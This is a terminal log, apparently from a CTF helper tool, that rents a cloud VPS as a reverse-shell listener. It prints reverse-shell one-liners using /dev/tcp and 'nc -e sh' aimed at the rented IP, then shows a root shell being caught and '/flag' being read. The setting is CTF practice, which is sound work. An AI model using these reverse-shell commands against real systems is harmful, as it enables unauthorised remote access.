 D:\Git\Hello_CTF-Shell>C:/Users/Probius/AppData/Local/Programs/Python/Python38/python.exe d:/Git/Hello_CTF-Shell/main.py
********** CTF，启动！！！ **********
——反弹shell最廉价解决方案 By 探姬_Official
了解你的捍卫者：
>1 VPS，启动！(默认使用模块3)
>2 到底要选哪个呢？(自定义启动模块)
>3 全都烧光！(退还所有实例)
>>> 1
已载入: 香港模块(公钥登录模块),配置信息为2核心2G内存,20G系统盘,10M带宽,镜像为Ubuntu Server 22.04 LTS 64位(ID:img-487zeit5)
资费信息: 实例¥0.01 系统盘存储空间¥0.03 公网带宽按流量计费¥0.67/GB(香港) 每小时结算 平均资费-¥0.04/小时
在该地区查询到 2 个安全组, id为 sg-8ctcv6d1 sg-ci9wr46z 成功创建实例 ID ins-ei52qqsi
等待实例 ins-ei52qqsi 初始化...
等待实例 ins-ei52qqsi 初始化...
ubuntu@124.156.170.68 创建完成 机型 S5.MEDIUM2
初始化ssh连接...
提示:您可以使用 'nc -lvnp 9001' 建立监听，在使用目标机上使用 'sh -i >& /dev/tcp/124.156.170.68/9001 0>&1' 或者 'nc 124.156.170.68 9001 -e sh' 建立反弹shell
ssh ubuntu@124.156.170.68
Warning: Permanently added '124.156.170.68' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Dec  3 04:21:27 AM CST 2023
System load:  1.37109375         Processes:             129
Usage of /:   18.8% of 19.58GB   Users logged in:       0
Memory usage: 9%                 IPv4 address for eth0: 172.19.0.24
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@VM-0-24-ubuntu:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 1.14.71.254 40380
root@86f2629fe6794767:/# cat /flag
cat /flag
NSSCTF{d204f2f4-77e1-4582-a4ea-c0d2c03b0a6b}
root@86f2629fe6794767:/#